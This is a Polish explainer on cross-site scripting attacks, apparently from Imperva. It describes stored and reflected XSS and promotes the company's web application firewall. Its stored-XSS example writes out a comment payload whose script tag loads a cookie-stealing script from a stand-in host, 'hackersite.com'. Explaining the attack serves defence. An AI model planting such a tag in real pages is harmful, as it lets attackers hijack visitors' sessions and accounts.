Ataki typu cross site scripting (XSS)

Co to jest cross site scripting (XSS)

Cross site scripting (XSS) jest powszechnym wektorem ataku, który polega na wstrzyknięciu złośliwego kodu do podatnej aplikacji internetowej. XSS różni się od innych wektorów ataków internetowych (np. wstrzyknięć SQL) tym, że nie jest bezpośrednio skierowany na samą aplikację. Zamiast tego, zagrożeni są użytkownicy aplikacji internetowej.

Powodzenie ataku typu cross site scripting może mieć katastrofalne skutki dla reputacji firmy internetowej i jej relacji z klientami.

W zależności od stopnia nasilenia ataku, konta użytkowników mogą zostać naruszone, programy typu koń trojański aktywowane, a zawartość strony zmodyfikowana, wprowadzając użytkowników w błąd i skłaniając ich do dobrowolnego oddania swoich prywatnych danych. Wreszcie, ciasteczka sesyjne mogą zostać ujawnione, umożliwiając sprawcy podszywanie się pod ważnych użytkowników i nadużywanie ich prywatnych kont.

Ataki typu cross site scripting można podzielić na dwa rodzaje: przechowywane i odbite.

Zapisane XSS, znane również jako trwałe XSS, jest bardziej szkodliwe z tych dwóch rodzajów. Dochodzi do niego, gdy złośliwy skrypt jest wstrzykiwany bezpośrednio do podatnej na ataki aplikacji internetowej.

Odbity XSS polega na przeniesieniu złośliwego skryptu z aplikacji internetowej do przeglądarki użytkownika. Skrypt jest osadzony w linku i jest aktywowany dopiero po kliknięciu tego linku.

Czym jest przechowywany cross site scripting



Aby skutecznie przeprowadzić przechowywany atak XSS, sprawca musi zlokalizować lukę w aplikacji internetowej, a następnie wstrzyknąć złośliwy skrypt do jej serwera (np, za pośrednictwem pola komentarza).

Jednym z najczęstszych celów ataku są strony internetowe, które pozwalają użytkownikom dzielić się treściami, w tym blogi, serwisy społecznościowe, platformy udostępniania wideo i fora dyskusyjne. Za każdym razem, gdy zainfekowana strona jest przeglądana, złośliwy skrypt jest przesyłany do przeglądarki ofiary.

Przykład ataku XSS

Podczas przeglądania strony e-commerce, sprawca odkrywa lukę, która pozwala na osadzanie znaczników HTML w sekcji komentarzy na stronie. Osadzone znaczniki stają się stałym elementem strony, powodując, że przeglądarka przetwarza je wraz z resztą kodu źródłowego przy każdym otwarciu strony.

Atakujący dodaje następujący komentarz: Świetna cena za świetny przedmiot! Przeczytaj moją recenzję tutaj <script src=”http://hackersite.com/authstealer.js”></script>.

Od tego momentu, przy każdym wejściu na stronę, znacznik HTML w komentarzu będzie aktywował plik JavaScript, który jest hostowany na innej stronie i ma możliwość kradzieży ciasteczek sesyjnych odwiedzających.

Używając ciasteczka sesyjnego, atakujący może skompromitować konto odwiedzającego, dając mu łatwy dostęp do jego informacji osobistych i danych karty kredytowej. Tymczasem odwiedzający, który być może nigdy nie przewinął nawet sekcji komentarzy, nie jest świadomy, że atak miał miejsce.

W przeciwieństwie do ataku odbitego, w którym skrypt jest aktywowany po kliknięciu na link, atak przechowywany wymaga jedynie, aby ofiara odwiedziła zagrożoną stronę. Zwiększa to zasięg ataku, narażając na niebezpieczeństwo wszystkich odwiedzających, bez względu na ich poziom czujności.

Z punktu widzenia sprawcy, trwałe ataki XSS są stosunkowo trudne do przeprowadzenia ze względu na trudności w zlokalizowaniu zarówno witryny o dużym natężeniu ruchu, jak i takiej, która posiada luki umożliwiające trwałe osadzenie skryptu.

Sprawdź jak Imperva Web Application Firewall może pomóc w atakach XSS.

Zapobieganie/łagodzenie ataków XSS

Zapora aplikacji internetowych (WAF) jest najczęściej stosowanym rozwiązaniem do ochrony przed atakami XSS i aplikacji internetowych.

WAF-y stosują różne metody przeciwdziałania wektorom ataków. W przypadku XSS, większość z nich opiera się na filtrowaniu opartym na sygnaturach, aby zidentyfikować i zablokować złośliwe żądania.

Zgodnie z najlepszymi praktykami branżowymi, firewall aplikacji internetowych w chmurze Imperva wykorzystuje również filtrowanie sygnatur w celu przeciwdziałania atakom typu cross site scripting.

Imperva cloud WAF jest oferowany jako usługa zarządzana, regularnie utrzymywana przez zespół ekspertów ds. bezpieczeństwa, którzy stale aktualizują zestaw reguł bezpieczeństwa o sygnatury nowo wykrytych wektorów ataków.

Technologia crowdsourcingowa firmy Imperva automatycznie gromadzi i agreguje dane o atakach z całej sieci, z korzyścią dla wszystkich klientów.

Podejście crowdsourcingowe umożliwia niezwykle szybką reakcję na zagrożenia typu zero-day, chroniąc całą społeczność użytkowników przed każdym nowym zagrożeniem, natychmiast po zidentyfikowaniu pojedynczej próby ataku.